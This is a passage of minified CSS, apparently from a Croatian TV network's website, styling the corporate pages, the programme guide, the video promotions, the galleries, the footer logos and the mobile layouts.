ul{height:100%;overflow:hidden;width:10000px}.static-nav-side{font-weight:700;letter-spacing:.2px;line-height:2;margin-top:20px}.static-block h2,.static-block h3{margin-bottom:15px;margin-top:15px}.contact-number a,.ntvcjenici a:hover,.static-nav-link.active a{color:#c80a1e;transition:color .3s}.contact-number a:hover,.ntvcjenici a{color:#2d2e34;transition:color .3s}.impressum{width:100%}.col1{padding:10px 10px 10px 0;width:33.3333%}.col2{padding:10px;width:66.6667%}.static-list{list-style-type:disc;margin-bottom:2em;padding-left:15px}.static-list li{line-height:1.5;margin-bottom:1em}.contact-number{margin-bottom:40px}.subsite-rubrika .corpo-header .splash-image{background-image:url(assets/b3ac207ae5a57ba3f2fc.png)}.subsite-rubrika .corpo-header h1{text-align:center}.subsite-rubrika .corpo-header h1:after{margin-left:0;position:static;transform:translateY(-27%)}.subsite-rubrika .splash-static{height:220px}.show-all a{font-size:15px;font-weight:900;text-transform:uppercase}.show-all a:before{content:"» ";font-size:20px;font-weight:400}.corpo-header .splash-image{left:0!important}.corpo-header .splash-social,.corpo-header .splash-social a{color:#fff;text-shadow:none}.corpo-header .splash-social a:hover{opacity:.7}.corpo-header h1{color:#fff;font-size:40px;font-weight:200;padding:50px 260px}.corpo-header h1:after{background-image:url(assets/634302760bd6fe440923.svg);background-repeat:no-repeat;content:"";display:inline-block;height:100px;margin-left:40px;position:absolute;top:50%;transform:translateY(-50%);width:100px}.corpo-header .splash-image:hover h1{color:#fff}.corpo-nav{border-bottom:1px solid #000;z-index:10}.corpo-nav-content.format-nav-content{background-color:#2d2e34;padding-left:10px}.corpo-nav .search-icon{background:#c8081e;box-shadow:none;cursor:pointer;padding:22px 16px;transition:none 0s ease 0s}.corpo-nav-content.format-nav-content ul li a{padding:13px 11px}.main-nav.corpo-nav ul li.active a{color:#2d2e34}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:none;margin:4px 0 0}.corpo-block{background:#2d2e33}.corpo-block .container{background:#fff}.corpo-block .g4.side-content{float:right;margin-left:0!important}.corpo-trailer img{width:100%}.corpo-block .corpo-trailer{background:#111;max-height:500px;overflow:hidden}.corpo-block .corpo-trailer .id-video{object-fit:cover}.corpo-block .page-title{font-weight:900;text-transform:uppercase}.corpo-block .page-title span{color:#929294;display:block;font-size:13px;font-weight:300}.corpo-block .article-body h3{font-size:23px;font-weight:900;margin-bottom:10px;text-transform:uppercase}.corpo-block .article-body h4{font-size:24px;font-weight:900;margin-bottom:10px}.corpo-block .article-body h5{font-size:21px;font-weight:700;margin-bottom:10px}.corpo-block .sub-nav li{margin-bottom:12px}.corpo-block .sub-nav a{color:#c80a1e;font-size:25px;font-weight:900;line-height:1.2;text-transform:uppercase}.corpo-block .sub-nav .active a,.corpo-block .sub-nav a:hover{color:#2d2e34}.corpo-block .sub-nav a span{color:#929294;display:block;font-size:13px;font-weight:300;line-height:1.4}.corpo-block .article-body .g50:nth-of-type(odd){padding-right:1.8%}.corpo-block .article-body .g50:nth-of-type(2n){padding-left:1.8%}.corpo-block .article-body .g50 h3{font-size:20px;font-weight:700;line-height:1;text-transform:none}.corpo-block .article-body .g50 .episode-list-summary{height:auto}.corpo-block .article-body img{width:100%}.corpo-block .article-body ul{margin:-30px 0 40px}.corpo-block .article-body ul li{list-style:disc}.corpo-block .article-body [data-toggle-group] ul{padding:0 0 0 20px}.corpo-block .article-body .corpo-job{border-bottom:3px solid hsla(0,0%,59%,.3);margin-top:50px;padding-bottom:20px}.corpo-block .article-body .corpo-job:last-child{border-bottom:none;margin-bottom:0}.corpo-block .article-body table{width:100%}.corpo-block .article-body table td{padding:10px}.corpo-block [class^=icon-]{display:inline-block;font-size:18px;margin:5px 0 0}.corpo-block [class^=icon-]:first-child{margin:5px 0 0 -4px}.corpo-contact .tf{display:inline-block;opacity:.8;width:50px}.corpo-footer{background:#2d2e33;position:relative}.corpo-footer h2{border-bottom:1px solid #6c6d71;font-size:40px;font-weight:200;margin:0;padding:38px 0}.corpo-footer h2,.corpo-footer h3{color:#fff;letter-spacing:.01em;text-transform:uppercase}.corpo-footer h3{font-size:30px;font-style:italic;font-weight:700;padding-top:30px}.corpo-footer .logotypes{align-items:center;border-bottom:1px solid #6c6d71;display:flex;flex-wrap:wrap;justify-content:center;margin-top:30px;padding-bottom:44px}.corpo-footer .foot-links{padding:30px 0 44px}.corpo-footer .logotypes a{background-position:50%!important;margin-bottom:20px;margin-left:20px!important;margin-right:20px!important;opacity:1}.channel.logotypes{margin-top:10px;padding-bottom:24px}.channel.logotypes a{margin:20px 35px 20px 0}.corpo-footer .logotypes li:last-child a{margin-right:0}.channel.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg);background-position:50%;background-repeat:no-repeat;height:78px;width:135px}.channel.logotypes .doma a{background:url(assets/6c24e0394f6c5811f469.jpg);height:80px;width:142px}.channel.logotypes .cinema a{background:url(assets/c71885b825efe8610568.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .family a{background:url(assets/32763c1967a21bc552ce.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .world a{background:url(assets/da381276ab898324b138.svg?2);background-position:50%;background-repeat:no-repeat;background-size:contain;height:72px;width:140px}.channel.logotypes .minitv a{background:url(assets/d4596d48b4bb4306e5e3.png);background-repeat:no-repeat;background-size:contain;height:63px;width:131px}.corpo-footer .logotypes a:hover{opacity:.7}.corpo-block #ajax-wrapper{margin:34px 0 20px}.corpo-block .down-doc{border-top:1px solid #ededed;padding-top:30px}.corpo-block .down-doc h3{margin-bottom:10px}.corpo-block .down-doc a{display:block;line-height:1.5;padding-left:22px;padding-top:3px;position:relative}.corpo-block .down-doc a span{color:#c80a1e;font-size:.8em;left:0;margin:0!important;position:absolute;top:4px}.contact-input{color:#656565;font-size:15px;position:relative}.form-contact label{box-sizing:border-box;display:inline-block;padding-right:1.492%;width:31.344%}.contact-textarea label{left:0;position:absolute;top:0}.contact-input .select,.contact-textarea{padding-left:31.344%;width:100%}.contact-input input,.contact-input select,.contact-input textarea{border:1px solid #c6c6c6;border-radius:3px;font-size:15px;padding:7px}.contact-input input{width:63.57%}.contact-input select{width:100%}.contact-input textarea{width:93.48%}.contact-submit{text-align:right}.form-contact .button:hover{background:#2d2e34}#form-messages{background:#ffbaba;color:#c8091e;margin-left:31.344%;padding:10px 16px;text-align:center}#form-messages:empty{background:none;padding:0}#success-message{background:#dff2bf;color:#4f8a10;padding:10px 16px;text-align:center}.page-404 .splash-image{background-image:url(assets/1b8841cff06dce794442.png);background-size:cover}.page-404 .textual-wrapper{position:absolute;top:50%;width:100%}.page-404 .textual{background:#f3f3f4;border-bottom:4px solid #fff;border-top:4px solid #fff;padding:40px 0;position:absolute;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.page-404 .textual .g8{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-404 .textual p{margin-bottom:0}.page-404 .textual .err{color:#c80a1e;font-size:30px}.page-404 .textual .err span{color:#c80a1e;display:block;font-size:72px;line-height:1}.page-404 .textual .inf{color:#231f20;font-size:18px;line-height:2.4;margin-top:35px}#footer{background:#2d2e34;position:relative}#footer .container{padding:50px 0 40px}.foot-links li,.logotypes li{display:inline-block;float:none;height:auto;vertical-align:middle}.foot-links a{border-right:1px solid #45413e;color:#fff;display:block;font-size:16px;font-weight:400;opacity:.4;padding:0 12px;transition:opacity .3s}.foot-links li:last-child a{border:none}.logotypes{margin:30px 0 0}.logotypes a{display:block;height:55px;margin-right:40px;opacity:.5}.logotypes .dnevnik a{background:transparent url(assets/8b224ad08478a96c82da.png) no-repeat scroll 0 0;width:146px}.logotypes .oyo a{background:transparent url(assets/fa8499add7076d922d7d.svg) no-repeat scroll 0 9px;width:87px}.logotypes .zadovoljna a{background:transparent url(assets/0f386aff7bbe05970a74.png) no-repeat scroll 0 10px;background-image:url(assets/772fdf592d32808e3d1c.svg);background-size:contain;width:130px}.logotypes .blog a{background:transparent url(assets/b66689a02472bf3e1e56.png) no-repeat scroll 0 0;width:61px}.logotypes .doma a{background:transparent url(assets/d77d26d080a287ac68ca.png) no-repeat scroll 0 0;width:75px}.logotypes .gol a{background:transparent url(assets/ce71a252b75c53142e74.svg?1) no-repeat scroll 0 5px;background-size:contain;width:88px}.logotypes .kz a{background:transparent url(assets/0373ceab2890cf96231d.png) no-repeat 50%;background-size:contain;width:45px}.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg) no-repeat 0 0;background-size:45px;width:64px}.logotypes .punkufer a{background:url(assets/40ef89e27b21514704da.svg?2) no-repeat 0 12px;background-position:50%;background-size:contain;width:110px}.logotypes .showbuzz a{background:url(assets/7773d681de29eae08c6f.svg?1) no-repeat 0 14px;width:130px}.logotypes .zimo a{background:url(assets/20647916fd59573eb612.png) no-repeat 0 7px;width:68px}.foot-links a:hover,.logotypes a:hover{opacity:1}.logotypes li:before{content:none}body>iframe[src^="http://googleads"]{bottom:-100px;position:absolute}#footer .kz-logo a{height:40px}#footer .kz-logo{width:25%}#footer .kz-logo img{height:100%;max-width:100%;object-fit:contain}#footer .desktop-block .logotypes a{margin-left:20px;margin-right:20px}#footer .desktop-block .logotypes li{margin-bottom:20px}#footer .desktop-block .logotypes{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.header-exits{display:none}.cookie-monster{background:#000;background:rgba(0,0,0,.9);border-top:1px solid #000;bottom:-1000px;color:silver;padding:20px 220px 20px 60px;position:fixed;transition:all 1s ease 0s;width:100%;z-index:99999}.cookie-monster p{margin-bottom:0}.cookie-monster p a{text-decoration:underline}#cookieAgreee{position:absolute;right:60px;top:50%;transform:translateY(-50%)}body{animation-duration:.75s;animation-iteration-count:1;animation-name:loadOpacity;animation-timing-function:ease-out}@keyframes loadOpacity{0%{opacity:.3}to{opacity:1}}.icon-play{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;display:block;height:24px;transition:all .3s;width:24px}.rev-oyo-button{background-color:#2db0e0;border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 10px 11px 46px;position:relative}.rev-oyo-button:hover,.rev-oyo-button:hover .icon-play{background-color:#0098ca;color:#f2f2f2}.rev-oyo-button .icon-play{background-color:#1da6d8;background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.rev-oyo-button.nvideo{background-color:#c80a1e}.rev-oyo-button.nvideo .icon-play{background-color:#b40619}.rev-oyo-button.nvideo:hover,.rev-oyo-button.nvideo:hover .icon-play{background-color:#a90012}.rev-novavideo-button{display:inline-block;font-size:12px;padding-top:12px}.rev-novavideo-button .highlight{color:#e41a30;text-decoration:underline}.rev-oyo-button.is-big{font-size:20px;padding:14px 32px 13px 84px}.rev-oyo-button.is-big .icon-play{background-size:45px;height:56px;width:57px}.oyo-nvideo-promo{padding-top:20px}.oyo-nvideo-promo .container{background-color:#fff;background-image:url(assets/e9d42c0d37befdb58875.png)}.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{float:left;padding:45px 0;text-align:center;width:50%}.oyo-nvideo-promo .nvideo-promo{background-color:rgba(0,0,0,.01)}.oyo-nvideo-promo h4{color:#000;font-size:28px;font-weight:900;line-height:1.214;margin-bottom:8px}.oyo-nvideo-promo p{color:#000;font-size:20px;font-weight:400;line-height:1.2;margin-bottom:30px;opacity:.8}.oyo-nvideo-promo .rev-oyo-button img{margin-left:12px}.nvideo-promo .rev-oyo-button.nvideo img{height:29px}@media only screen and (max-width:800px){.oyo-nvideo-promo h4{font-size:24px}.oyo-nvideo-promo p{font-size:16px}.oyo-nvideo-promo .nvideo.is-big img{height:22px}.rev-oyo-button.is-big{font-size:16px;height:38px;padding:7px 25px 8px 55px}.rev-oyo-button.is-big .icon-play{background-size:30px;height:38px;width:40px}.rev-oyo-button.is-big img{height:22px}}@media only screen and (max-width:600px){.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{width:100%}.oyo-nvideo-promo .oyo-promo{padding-bottom:0}#gallery-video-stage .video-player,#redux-dialog .stage.gallery-stage{width:100%}}.rev-tv-watch .episode-link{display:none}.rev-tv-watch .g3{text-align:center}.oyo-nvideo-promo{display:block!important}@media only screen and (max-height:767px) and (min-width:1024px){#gallery-video-stage .video-player{max-height:60vh;min-width:108vh}}@media screen and (max-height:480px){.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:60vh!important}}@media only screen and (max-width:1320px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:0}.link-next,.splash-nav .splash-next,.splash-next{right:0}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-70px}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-70px}.novinar .link-prev{left:0}.novinar .link-next{right:-35px}.jcarousel-full{margin-left:10%;width:80%}.format .news-block{background:#ededed none repeat scroll 0 0;padding-bottom:0}.news-block .format-gallery-background{display:none}.news-block-title.txt-bgtitle{color:#2d2e34}.gallery-fullscreen .gallery-nav{max-width:1120px}.gallery-fullscreen .gallery-nav .container{width:100%}.gallery-fullscreen .gallery-nav .splash-prev{left:-50px}.gallery-fullscreen .gallery-nav .splash-next{right:-50px}.gallery-descriptions{padding:10px 40px}.gallery-fullscreen .gallery-stage img{max-width:85vw}}@media only screen and (min-width:1220px){.g12 .news-block-image{height:362px}.g6 .news-block-image{height:365px}.g4 .news-block-image{height:240px}.g2 .news-block-image,.g3 .news-block-image{height:177px}.corpo-article-list .g6 .news-block-image{height:245px}}@media only screen and (max-height:680px){.splash-title h1{font-size:40px;margin-bottom:.5em}.splash-details .g1.txt-right.mt-5{top:-15px}}@media only screen and (max-height:768px) and (min-width:801px){.splash-carousel{height:86vh!important}.splash-docker{margin-top:82vh!important}}@media only screen and (max-width:1220px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:10px}.link-next,.splash-nav .splash-next,.splash-next{right:10px}.splash-details{left:6.717%}.container{width:100%}.g3 .news-block-link{height:14.5vw}.g4 .news-block-link{height:19vw}.format-main-episode .news-exposed .news-block-link,.g12 .news-block-link,.g6 .news-block-link{height:30vw}.button-oyo{font-size:12px}.block-article-title{padding-left:20px}.collapsed .format-nav-content,.collapsed .nav-content{margin-left:-1px}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:1px}.network-header{left:50%;left:calc(50% - 1px)}.gallery-fullscreen .gallery-nav{width:85%;width:calc(100% - 100px)}.format-splash-social{position:absolute;right:0;text-shadow:1px 2px 2px #000;top:-65px}.epg-content .g10{width:78%}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.news-block-item .news-block-airing-time{font-size:1.5vw}.promo-nvideo .txt-white{font-size:18px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:165px}.corpo-block .corpo-trailer .id-video{width:100%}.cookie-monster{padding:20px 160px 20px 20px}#cookieAgreee{right:20px}.network-header a{left:20px}}@media only screen and (max-width:1120px){.epg-full .epg-stick{width:40%}.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:150px}.corpo-nav-content.format-nav-content ul li a{font-size:14px}.corpo-header h1{box-sizing:border-box;font-size:36px;min-height:140px;padding-left:210px;padding-top:55px}.rev-oyo-button{font-size:12px;padding:7px 17px 8px 45px}.rev-oyo-button .icon-play{background-size:22px;height:30px;width:32px}.rev-novavideo-button{font-size:11px;padding-top:8px}}@media only screen and (max-width:1024px){.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;font-size:11px;letter-spacing:-.5px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g9.g-full,h1+.inblock.mb-30.desktop-inblock{width:100%}.epg-mobile .image-circle{margin:5px 20px}.nav-content{width:100%}.main-nav input.search-field{margin-right:30%;width:100%}.main-nav .search-icon{background:none;border:none;box-shadow:none;top:0;width:6%}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:0}.main-nav ul li a,.main-nav-format ul li a{font-size:16px;letter-spacing:0;padding:10px 15px}aside .news-block-runtime{text-align:left;width:100%}aside .g9{padding-left:20px}.article-related-format .g100,.block-article+aside p{padding:0}.news-block-airing-time{font-size:15px}.format-article .format-article-body{width:100%}.format-article aside.g3{border-bottom:1px solid #404040;width:100%}.format-info,.format-info-cast,.news-info-cast{float:left;padding:40px;width:50%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info p{font-size:20px}.format-info-cast{border-left:1px solid #404040}.format-info{border-right:1px solid #404040;margin-right:-1px}.format-about-body{margin-left:16.6665%!important;width:66.6667%}.informativni .format-article .character-summary{font-size:25px}.format-info h1{font-size:30px}.novinar .link-next{right:10px}.format-info+.format-info-cast{padding-top:40px}.gallery-descriptions{padding:10px 40px!important}.poll-image{margin-left:inherit!important}.load-more{width:30%}.episode-list .g4{margin-left:1.492%;margin-right:0;width:31.344%}.episode-list .g4:nth-of-type(2n){clear:none;margin-left:1.492%;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-right:0}.g9 .g4{width:30.615%}.episode-list .g4 img{width:100%}.epg-nav{padding-left:20px}.epg-full .epg-stick{width:49%}.epg-full .epg-stick+span{margin-left:2.5%;width:45%}.epg-jump{font-size:15px;margin-left:5px;padding:5px}.epg-anchors .anchors-text{display:none}.gallery-fullscreen .gallery-stage{width:90%}.gallery-fullscreen .gallery-stage img{max-width:100%}.gallery-fullscreen .link-prev{left:0}.gallery-fullscreen .link-next{right:0}.gallery-fullscreen .media-video img{height:100%;margin-top:0}.informativni .format-nav-content{padding-left:25%}.main-nav ul li.format-menu-sublink a{font-size:16px;letter-spacing:-.5px;padding:10px 12px}.promo-nvideo .txt-white{font-size:14px}.promo-nvideo ul{margin-top:21px}.corpo-nav-content.format-nav-content ul li a{font-size:13px}.corpo-nav .search-icon{background:#c8081e;height:auto;padding:19px 16px}.corpo-header h1{font-size:36px;padding-left:230px;padding-right:370px;padding-top:35px}.corpo-header h1:after{margin-left:155px}.subsite-rubrika .corpo-header h1:after{display:block;left:50%;margin-left:0;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media only screen and (max-width:980px){html{overflow-x:hidden}.block-article+aside.g4.g-full,.container .block-article,.episode-list.g9{width:100%}.article-body{padding-top:20px}.article-share-container{margin-bottom:10px;width:100%}.article-share-container .txt-up.txt-small{float:left;line-height:2}.article-share{float:left;margin-top:0}.article-share>li{float:left}.article-content,.block-article .episode-watchlinks .g1-offset{margin-left:0!important;padding-left:0}.article-content{padding-bottom:15px}.block-article .episode-watchlinks{margin-bottom:40px}.block-article+aside{border-top:1px solid rgba(0,0,0,.1)}.block-article+aside .banner{display:none}.format-title{background:rgba(200,8,30,.83);bottom:0;color:#fff;font-size:20px;padding:20px;text-transform:uppercase}.format-title a{color:#fff}.format-title a:hover{text-decoration:underline}.format-title.format-main-title{bottom:auto;top:-60px}.article-related-content,.oyo-related,aside.g4 .banner-holder{display:none}.corpo-nav .search-icon{content:none;padding:0}.corpo-block .g4.side-content,.corpo-block .g8.block-article{width:100%}.corpo-block .g4.side-content .sub-nav ul{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;padding:20px 0 10px;text-align:center}.corpo-block .page-title{font-size:30px;margin-left:0;margin-right:0}.corpo-block .page-title,.g4 .ph-gutter{padding-left:14.5%;padding-right:14.5%}.epg-full .epg-stick{width:40%}.epg-full .epg-stick+span{width:55%}.format-roles{max-height:674px}.buttons-splash a:first-child{margin-left:15%}.g3 .news-block-link,.g9 .g4 .news-block-link{height:155px}.corpo-nav-content.format-nav-content ul li a{font-size:12px;padding:10px 8px}.article-related-format,.block-article article+.format-related-sites{display:none}.article-body .video{height:46vw}.video img{width:100%}.article-body .video .icon-youtube-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rev-tv-watch .hide-low{display:none}}@media only screen and (max-width:900px) and (min-width:800px){.network-link a{width:70px}}@media only screen and (max-width:800px){.oyo-nplus-promo .rev-oyo-button.nplus img{height:22px}#articles-load-more-container .g4,.corpo-article-list .g6,.episode-list .g12,.episode-list .g3,.episode-list .g4,.episode-list .g6,.format-article-body .g12,.format-article-body .g3,.format-article-body .g4,.format-article-body .g6{margin-bottom:30px}.news-block .g4,.news-block-items .g3{margin-bottom:.75em}.splash-carousel,.splash-static{position:absolute}.news-block .g4,.news-block-items .g3{width:23.135%}.g3:nth-child(4n+1){margin-left:1.492%}.g4:nth-child(3n+1){clear:none;margin-left:0}.corpo-article-list .g6:nth-child(odd),.g3:nth-child(4n+1),.g4:nth-child(4n+1){clear:both;margin-left:1.492%}.redakcija .g3:nth-child(odd),.redakcija .g4:nth-child(odd){clear:none}.g3:nth-child(odd).is-last,.g4:nth-child(odd).is-last{clear:none;margin-left:0}.episode-list .g4{margin-left:0;margin-right:0;width:49.255%}.episode-list .g4:nth-of-type(2n){margin-left:0;margin-right:1.492%}.episode-list .g4:nth-of-type(odd){clear:none;margin-left:0;margin-right:0}.episode-list.g9{margin-left:0}.informativni .format-article-body .g4:nth-of-type(3n){clear:none}.mt-50-mobile{margin-top:50px}.episode-list .item-triple,.news-block .item-triple{clear:none;margin-left:1.492%;margin-right:0;width:31.344%}.g4.item-triple .news-block-runtime{font-size:12px;text-align:left;width:100%}.g4.item-triple:nth-child(3n+1){clear:both}.episode-list .g4.item-triple:nth-child(3n+1),.format-article-body .g4.item-triple:nth-child(3n+1){clear:none;margin-left:1.492%;margin-right:0}.g9 .g4{width:30.615%}.informativni .episode-list .g4:nth-of-type(2n){clear:none}.informativni .episode-list .g4:nth-of-type(3n+2){clear:both!important}.informativni .news-article-grid .episode-list .g4:nth-of-type(3n+2){clear:none!important}.g6 .news-block-runtime{text-align:left;width:100%}.filmovi .format-info-cast a{color:#c8091e;text-decoration:none}.static-block .format-article-body{padding:20px 0}.static-block .g2,.static-block .g3{width:100%}.static-block .g10,.static-block .g6{width:97.016%}.static-block .g2,.static-block .g3{margin-left:0}.static-block .g10,.static-block .g6{margin-left:1.492%}.static-nav-side{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;text-align:center}.static-nav-link{display:inline-block;font-size:2.4vw;margin-right:20px}.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{word-spacing:unset}.news-block-item .news-block-airing-time,.word-block{font-size:15px}a:hover .news-block-link .news-block-image{left:0;top:0;width:100%}.desktop-block,.desktop-inblock,.desktop-inline{display:none!important}.mobile-inline{display:inline!important}.mobile-inblock{display:inline-block!important}.mobile-block{display:block!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:none}.button,button{padding:6px 12px}.circled-icon{border-radius:50%;font-weight:600;left:0;line-height:0;padding:1em;position:absolute;text-indent:-.3em;top:1.1em;transition:all .3s;width:1em}.toggle-opened .circled-icon{text-indent:-3px}h2 .circled-icon{left:12%;left:calc(10% + 20px);top:2.5em}.toggle-closed .circled-icon{top:1.3em}.format-main-episode.main-half p{font-size:16px}.main-half h2{font-size:25px}.format-article-box{padding:0}.episode-list .g4 p{font-size:inherit;font-weight:400}.news-article-title{font-size:18px;margin-bottom:.25em}.g3 .news-block-link,.g9 .g4 .news-block-link{height:19vw}.is-closed{height:0!important;margin-bottom:0!important;margin-top:0!important}.format-info-cast.is-closed,.is-closed{padding-bottom:0!important;padding-top:0!important}.format-gallery.toggle-opened,.format-info.toggle-opened,.format-roles.toggle-opened{background:#2d2e34;transition:background .3s}.toggle-closed{background:#ededed;transition:background .3s}.toggle-closed,.toggle-opened.block-zanimljivosti{border-top:1px solid rgba(0,0,0,.15)}.toggle-closed h2,.toggle-closed h4{color:#2d2e34!important}.toggle-closed h2:after,.toggle-closed h4:after{display:none}.toggle-closed .news-block-title{margin-bottom:0!important;padding-top:12px}.format-info.toggle-closed{padding-bottom:0;padding-top:0}body:not(.epizode) .episode-list+aside .format-info:first-child,body:not(.epizode) .format-info.toggle-closed:first-child,body:not(.epizode) .format-info.toggle-opened:first-child{padding-top:10px}.epg-mobile .toggle-opened .epg-time{background:transparent;height:auto}.format-info .epg-day.epg-current.mobile-block{overflow:hidden;padding-left:1.4em;text-overflow:ellipsis;white-space:nowrap}.splash-carousel{margin-top:65px;overflow:hidden;position:static}.splash-docker{margin-top:-70px!important}.splash-details{left:0}.splash-nav .image-circle{top:auto}.format-gallery .splash-nav{top:57%}.splash-counter{bottom:140px}.counter-item{border:1px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.5);height:10px;margin-right:5px;width:10px}.counter-item.active{border:2px solid #fff;bottom:0;height:12px;position:relative;width:12px}.splash-details .news-block-runtime{text-align:right}.section-default.subsite-default .splash-docker{margin-top:auto}.section-default.subsite-default .splash-carousel{height:auto}.format-subpage .main-nav-format{top:0}.format .main-nav ul li:first-child{background:#c80a1e;background:-moz-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:-webkit-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:linear-gradient(180deg,#c80a1e 58%,#a00818 58.1%);border-left:none;border-radius:0!important;box-shadow:none;display:inline-block!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c80a1e",endColorstr="#a00818",GradientType=0);left:18px}.format .main-nav .bump{padding-left:0}.format .main-nav .bump ul li:first-child{height:147px;position:absolute;top:-160px}.format-nav-content{height:auto}.informativni .main-nav .search-icon{top:10px}.format-gallery-background{display:none}.gallery-fullscreen .gallery-stage{width:100%}.format-menu-title h4{font-size:inherit;padding-bottom:0}.format .format-about{border-bottom:1px solid hsla(0,0%,100%,.2)}.format-info,.format-info-cast{width:100%}.format-info{border-right:none;margin-bottom:-1px;margin-right:0;padding:0 calc(10% + 20px) 20px}.format-info-cast{padding:20px calc(10% + 20px)!important}.format-info+.format-info-cast{background:#201f25}.format-info+.format-info-cast h4{line-height:40px}.format-info-cast p .g100{margin-right:.5em;width:auto!important}.format-info-cast p .g100:after{content:","}.format-info-cast p .g100:last-child:after{content:""}.format-social{margin-bottom:0!important}.is-closed+.format-social{display:none}.format-main-episode.main-half p{font-size:20px}.format-menu-title .format-runtime{font-size:15px}.format-airing-time{font-size:20px}.format-social+.format-video.button-white{margin-top:30px}.splash-logo{width:80px}.format-article aside.g3{margin-left:0}.format-splash-social{display:none}.format-subpage.informativni .splash-image{background-position:38% top!important}.toggle-opened .format-video.mobile-inblock.mb-30.button.button-white{height:30px!important}.toggle-closed .format-video.mobile-inblock.mb-30.button.button-white{display:none!important}.carousel-gallery.jcarousel-full,.carousel-roles.jcarousel-full{margin-left:10%;width:80%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info,.informativni .format-info h1 a{background:#e1e1e1;color:#2d2e34}.informativni .format-info h1+a+br{display:none}.informativni .format-info h1 a{border-bottom-color:#2d2e34;font-size:18px;text-transform:uppercase}.informativni .format-info p{font-size:16px}.news-simple-short{padding-top:40px}.mobile-title-docker{height:180px;top:0;width:100%}.main-nav input.search-field,.main-nav-format input.search-field{margin-right:0}.epg-mobile{padding-bottom:16px}.section-raspored .epg-mobile{overflow:visible;position:relative;top:-50px}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:auto;width:100%}#gallery-video-stage object,#gallery-video-stage video{min-width:100vw}#redux-overlay .red-circle{right:10px;top:5px}.epg-daylist{width:100%}.epg-description:after,.epg-timeline:after{display:none}.epg-item-type{font-weight:300}.epg-item-snoeno{font-size:11px}.epg-replay{font-size:.55em}.section-raspored .epg-timeline{height:100vh}body.section-raspored{overflow-x:visible}.load-more{white-space:nowrap;width:50%}.news-info-cast.mobile-block{padding-top:0}.informativni .format-info{padding-bottom:0}.gallery-descriptions h2,.promo-nvideo .g7{display:none}.gallery-descriptions .g6.txt-right{padding:0 65px;text-align:center;width:100%}.format-gallery .red-circle{top:5px}.gallery-fullscreen .gallery-nav .splash-prev{left:-8px}.gallery-fullscreen .gallery-nav .splash-next{right:5px}.g3 .news-block-link,.g4 .news-block-link{height:14.4vw}.g9 .g4 .news-block-link,.section-izdvajamo .g4 .news-block-link{height:19.5vw}.g6 .news-block-link{height:30vw}.g12 .news-block-link{height:29vw}.channel-subtext .icon-oyo{margin-right:0}.block-exposed{margin-top:-11px}.format-article-box,.g4 .news-article-title,.news-block-link{padding:0 5px!important}.format-article-box p.episode-list-summary{font-size:15px}.main-nav ul li.active,.main-nav-format ul li.active{background:#fff;color:#c80a1e}.format .main-nav-format ul li:nth-of-type(2){background:none}.network-header{display:none}.main-nav-format .nav-content,.nav-content,.site-nav .nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e!important;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);width:100%}.mobile-nova-small{background-position:-597px -65px;display:inline-block;height:60px;width:60px}.format-nav-content .mobile-nova-small{float:left;margin-left:10px}.format-nav-content ul,.nav-content ul{float:right;margin-left:0!important;margin-right:0!important}.nav-content ul{padding-right:7%}.format-nav-content ul{padding-right:10px}.main-nav,.main-nav-format{left:0;position:fixed;right:0;top:0;z-index:21}.main-nav-format{-webkit-transform:translateX(0);transform:translateX(0)}.format 